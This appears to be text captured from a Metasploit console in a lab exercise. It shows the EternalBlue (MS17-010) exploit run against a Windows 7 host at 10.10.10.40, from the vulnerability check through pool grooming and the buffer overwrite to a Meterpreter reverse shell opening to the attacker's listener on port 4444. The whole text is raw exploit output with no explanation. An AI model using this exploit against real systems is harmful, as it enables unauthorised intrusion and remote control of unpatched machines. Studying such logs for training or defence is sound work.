 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10. :4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10. :4444 -> 10.10.10.40:49159) at 2020-09-10 11:45:55 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >